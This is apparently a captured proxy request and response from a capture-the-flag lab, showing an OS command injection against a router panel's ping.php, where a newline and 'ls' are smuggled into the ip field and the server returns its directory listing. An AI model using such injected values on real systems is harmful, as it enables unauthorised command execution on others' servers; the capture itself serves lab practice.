 1 ×
+
Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: athena.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://athena.thm
10 Connection: keep-alive
11 Referer: http://athena.thm/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=localhost
16 ls&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Jun 2025 06:30:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 65
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
index.html
10 ping.php
11 style.css
12 under-construction.html
13 </pre>
Search
0 highlight
Done